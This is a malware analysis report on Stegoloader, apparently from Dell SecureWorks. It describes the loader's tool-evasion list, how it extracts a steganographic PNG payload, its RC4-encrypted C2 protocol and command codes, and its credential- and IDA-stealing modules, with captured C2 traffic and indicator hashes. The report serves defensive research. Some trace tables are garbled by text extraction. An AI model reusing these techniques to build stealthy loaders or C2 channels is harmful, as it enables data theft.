| pr0c3xp.exe  | wireshark.exe | dumpcap.exe    | HRSword.exe     |
|--------------|---------------|----------------|-----------------|
| HipsTray.exe | InCtrl5.exe   | anti-virus.EXE | FortiTracer.exe |
| SWIS.exe     | Fiddler.exe   | Regshot.exe    | procexp.exe     |
| Procmon.exe  | Winalysis.exe | Olly           | pythonw.exe     |
| wscript.exe  | snxcmd.exe    | SfCmd.exe      |                 |

## *Table 1. Strings causing Stegoloader to terminate.*

At every stage of its execution, the deployment module reports its status to a C2 server using HTTP GET requests. Figure 1 shows a trace of reports sent from a compromised system to its C2 server. The GET requests are constructed from a list of preconfigured URLs. In the example shown in Figure 1, the first string after the "report\_" substring is the hex-encoded name of the computer where the malware is running. The second substring is a hex-encoded pointer used to list files in the victim's home directory (returned by the FindFirstFileA() function). [Appendix A](#page-6-0) lists the status messages that can be sent by the Stegoloader deployment module.

| A 15            | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | <b>Journal</b>                                                       | 348      |
|-----------------|-----|-------------|-------------------------|---------------------------------------------------------------|----------------------------------------------------------------------|----------|
| $\mathbf{A}$ 36 | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jewpe Jose Jok                                                       | 555      |
| A17             | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jimage Eype not ok                                                   | 359      |
| Aз              | 404 | <b>HTTP</b> | 207.36.232.49 https://  |                                                               | don beolved.                                                         | 356      |
| AЭ              | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | http://nottherpost.org.uploads.ja7f5c7e575550ff5dbfacta3f28d3be.jpng | 450      |
| 2230            | 200 | <b>HTTP</b> |                         | hosttherpost.org Aploads/a7f5c7e6785598ff9dbfac6a3f28d3be.org |                                                                      | 713, 445 |
| $A_{21}$        | 404 | <b>HTTP</b> | 207.36.232.49 //nport 4 |                                                               | page_ok                                                              | 349      |
| $A_{22}$        | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jewege, provided                                                     | 355      |
| A23             | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | Jewen June ok                                                        | 355      |
| $A_{24}$        | 404 | <b>HTTP</b> | 207.36.232.49 //eport_+ |                                                               | Jodoka ok                                                            | 352      |
| $\mathbf{A}$ 25 | 404 | HTP         | 207.36.232.49 //eport_4 |                                                               | Jesop Jok                                                            | 350      |
| А×              | 404 | <b>HTTP</b> | 207.36.232.49 /report 4 |                                                               | ocok                                                                 | 348      |
| A27             | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | period pk                                                            | 352      |
| Aж              | 404 | <b>HTTP</b> | 207.36.232.49 //eport_4 |                                                               | payload_size_pk                                                      | 557      |
| АB              | 404 | иттр        | 207.36.232.49 //mport_4 |                                                               | payload_type_shell                                                   | 360      |
| $\mathbf{A}$ 30 | 404 | <b>HTTP</b> | 207.36.232.49 https://  |                                                               | payload_mem_ok                                                       | 356      |

*Figure 1. Fiddler trace of Stegoloader's deployment module reporting. (Source: Dell SecureWorks)* The deployment module fetches a PNG image from a legitimate hosting website (see Figure 2). The image's URL is hard-coded in the binary. After downloading the image, Stegoloader uses the gdiplus library to decompress the image, access each pixel, and extract the least significant bit from the color of each pixel. The extracted data stream is decrypted using the RC4 algorithm and a hard-coded key. Neither the PNG image nor the decrypted code is saved to disk, making the malware difficult to find via traditional disk-based signature analysis. The image's URL and the RC4 key vary in the samples analyzed by CTU researchers.

*Figure 2. Example Stegoloader image containing encrypted content. (Source: Dell SecureWorks)* After the main Stegoloader module is downloaded and decrypted, the deployment module transfers execution to the main module, which resides in a memory area that has been allocated for this purpose. The deployment module is dormant until the main module finishes executing. When the main module terminates, the deployment module sends a last report to its C2 server indicating the main module has finished, and then it also terminates.

## *Main module*

The main Stegoloader module communicates with its C2 server via HTTP POST requests (see Figure 3) and executes commands sent by the malware operator. Communications are encrypted using the RC4 algorithm and a hard-coded 16-byte key. The POST URL is hard-coded in the body of the malware.

```
POST /encourage/help?pointed=855444 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Triden<sub>t</sub>/4.0)Host: cod.chezsimone971.com
Content-Length: 64
Pragma: no-cache
. Fd. . . . . . : . . . . . . . . . p. . T]. 3. & E. . . . C. . . s. W. . . . . T. hfn. . . . . . ~. U. . . . . . s<br>HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Sun, 15 Mar 2015 15:59:49 GMT<br>Content-Type: image/png<br>Content-Length: 32
Connection: keep-alive
. NXX...f}....'X...Y.'umr0..&s.&.
```
*Figure 3. Communication dialog between Stegoloader's main module and its C2 server. (Source: Dell*

#### *SecureWorks)*

Figure 4 shows the decrypted header of an HTTP POST request performed by a compromised system.

## 0000000 24 be 00 f7 bf 85 70 15 3c ee 1f 2d b6 63 e8 e5 0000010 15 8c 2f df 9f f9 cc 21 cl 45 3c ab c3 32 bl b6 0000020 01 be b7 ac 82 ef 66 be d4 03 00 01 b3 05 00 00

*Figure 4. Decrypted Stegoloader header sent to the C2 server. (Source: Dell SecureWorks)*

- The first 16 bytes (in red) are randomly generated and change with each request.
- The next 16 bytes (in blue) are also randomly generated but are used as a session identifier. They are constant across all messages sent from a compromised system during the same execution of the malware.
- The following byte is always '01'.
- The eight bytes (in green) are copied from the previous response received from the C2 server. They are used as a sequence number but are not incremental. If the compromised system is sending its first message, the bytes are initialized to '0'.
- The byte at offset 41 (in orange) is the command that was previously sent by the C2 server and is the command that is currently being answered. This value is set to zero if the compromised system is contacting its C2 server for the first time.
- The next two bytes are flags. The first byte indicates that there was no error executing the previous operation, and the '01' flag indicates further data will follow the header.
- The last four bytes (in purple) indicate the length for the rest of the message. Messages longer than 400 bytes are compressed using the **Izma** compression algorithm.

Before sending this message to its C2 server, Stegoloader prepends a CRC32 (cyclic redundancy check) of the message and encrypts the message with its checksum using RC4. The message is then prepended with 16 hard-coded bytes, which are likely associated with the RC4 key used to decrypt the message on the server side.The C2 server's response is also RC4-encrypted. Figure 5 shows a decrypted message from the C2 server. The first field of the response (in red) is a CRC32 for the rest of the message. The command code (in blue) is located at offset 29 (0x1d). The bytes between offsets '21' and '28' (in green) are used as a session identifier and are returned to the server in the next C2 request. Additional code or data sent by the C2 server is appended after these first 32 bytes.

0000000 15 31 98 a0 91 f3 fe af 37 22 93 12 28 0d 87 13 0000010 31 e1 dd c5 01 be b7 ac 82 ef 66 be d4 03 00 00 *Figure 5. Decrypted Stegoloader content sent from the C2 server. (Source: Dell SecureWorks)* Table 2 lists commands that can be executed by Stegoloader.

| Command<br>code           | <b>Command description</b>                                                                                                        |
|---------------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| 0x01                      | Kill command, stops execution                                                                                                     |
| 0x02                      | Save content from HTTP response to temporary location and execute it by calling the<br>CreateProcessA function from kernel32.dll  |
| 0x03                      | Send system information (see Appendix B)                                                                                          |
| 0x04                      | Send list of software installed on the compromised system (determined by<br>enumerating registry keys used to uninstall software) |
| 0x05, 0x06,<br>0x07       | Send Firefox, Chrome, and Internet Explorer browser history to the C2 server                                                      |
| 0xDC, 0xDD,<br>0xDE, 0xDF | Sleep command, no operation is performed, ping C2 server again after 3 minutes                                                    |
| 0x64                      | Execute shellcode (shellcode is passed directly after the message header)                                                         |

*Table 2. Stegoloader command codes and descriptions.*

## *Additional modules*

The main Stegoloader module gathers information about compromised systems. If the information matches specific criteria, the malware operator can deploy additional modules. Table 3 lists hashes of additional modules discovered by CTU researchers. These modules are directly executed in memory and are never saved to disk.

| SHA1 hash                                | Size (in bytes) | <b>Module name</b>             |
|------------------------------------------|-----------------|--------------------------------|
| 54001be86035d6e7adb8c027e6d32936923b02fb | 217982          | <b>IDA-stealing module</b>     |
| 4dedc828d835ae6efa5740fcb640bf010303d02d | 7312            | List recently opened documents |
| 55a5e1015ec0fb5859b657405e7173bc7d35f056 | 4665            | Host geolocation               |
| ce354abcaa7143ea4de30d69da2edc9d359f8f2c | 38407           | Pony password stealer          |

*Table 3. Additional Stegoloader modules in samples analyzed by CTU researchers.*

*IDA-stealing module*The [IDA](https://www.hex-rays.com/products/ida/) interactive disassembler is frequently used by reverse engineers and malware analysts to analyze malicious software. Stegoloader has a module that steals installed instances of the IDA software. If IDA is detected on the compromised system, the C2 server sends and executes this module. This module uses a different C2 server than the main Stegoloader module. Its reporting pattern is very similar to the deployment module.

The IDA-stealing module searches for IDA-related entries in the registry and sends discovered files to a legitimate online file-hosting website. Table 4 lists files that may be exfiltrated. When a file is uploaded, the file-hosting website returns a link that can be shared with users who want to download the file. The malware parses the response and sends the download links for the exfiltrated files to its C2 server.

| ida.key            | plugins\hexrays.plw | plugins\hexrays.p64 | plugins\hexarm.plw                      |
|--------------------|---------------------|---------------------|-----------------------------------------|
| plugins\hexarm.p64 | plugins\defs.h      | cfg\hexrays.cfg     | plugins\hexrays_sdk\include\hexrays.hpp |
| idag.exe           | ida.wll             | ida.int             | idag64.exe                              |
| ida64.wll          | ida64.int           |                     |                                         |

*Table 4. Files uploaded to the file-hosting website if discovered on a compromised system.*

## *List recently opened documents*

The module to list recently opened documents uses the SHGetFolderPathA function from shell32.dll with the CSIDL\_RECENT parameter to find the [system folder](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762494(v=vs.85).aspx) used to store links for the victim's most recently used documents. The module parses the links, resolves their location on the local hard drive, and sends the list of recently used links and files to the C2 server using the same server and protocol as the main module.

## *Host geographic localization*

The host geographic localization module starts an Internet Explorer instance and visits two web pages, ip2location.com and whoer.net, which return information about the visitor's public-facing IP address. The websites also include geolocation information for the visiting IP address. The module then compresses and returns the HTML content to its C2 server using the same server and protocol as the main module.

## *Pony password stealer*

Stegoloader's Pony password stealer module is a copy of the Pony Loader information stealing malware. Since the leak of Pony Loader's source code on underground forums at the end of 2013, it has been used in various operations. This module can steal passwords for most popular applications used for protocols such as POP, IMAP, FTP, and SSH. The information stolen by the Pony password stealer module is packaged and sent to the main module's C2 server using the same protocol as the main module.

## *Additional tactics, techniques, and procedures*

The oldest Stegoloader samples located by CTU researchers were submitted to VirusTotal at the end of 2013. Variants have used filenames related to software piracy. One sample, which used Avanquest PowerDesk 9 0 1 10 keygen.exe, was bundled with software piracy software that was executed at the same time as the Stegoloader deployment module (see Figure 6).

*Figure 6. Stegoloader posing as a software piracy tool. (Source: Dell SecureWorks)* Dell SecureWorks data indicates that this malware family has affected multiple verticals, including healthcare, education, and manufacturing. The malware has the characteristics of a stealthy and opportunistic information stealer. It has not been observed being used with exploits or spearphishing, making it more similar to "mass market" commodity malware than to a tool used in targeted attacks.

Some Stegoloader variants have been observed downloading and installing the Vundo (also known as Ponmocup) malware, which displays advertisements and installs additional malware. Stegoloader operators may install Vundo on a compromised system for additional monetary profit after they have extracted all the information they deem interesting.

## **Conclusion**

Stegoloader is stealthy in many aspects; it evades analysis tools and deploys only necessary modules, without writing them to disk. There are likely more Stegoloader modules than CTU researchers have observed, possibly used by threat actors to ensure persistence or to gain access to additional resources. Although CTU researchers have not observed Stegoloader being used in targeted attacks, it has significant information stealing capabilities. Stegoloader is the third malware family that CTU researchers have observed using digital steganography. This technique might be a new trend because malware authors need to adapt to improved detection mechanisms.

## **Threat indicators**

The threat indicators in Table 5 can be used to detect activity related to Stegoloader.

| Indicator                                | Type                     | <b>Context</b>                              |
|------------------------------------------|--------------------------|---------------------------------------------|
| 723ef64c6a1b1872bc84a9dc30e10c9199f5a153 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| a48594b243f801e02066b77e46135382e890daf6 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| c82c3d32211ea73b884cffe66cb1a46a080c5723 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| 68e3e19c14d2e10c67670999c77eb08221e16a08 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| f6bb47621183060c2cd9df5a52face6eb1d52983 | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
| b55497e02d61f059fe23cd86083eddfb0f718cdc | SHA <sub>1</sub><br>hash | Stegoloader deployment module<br>executable |
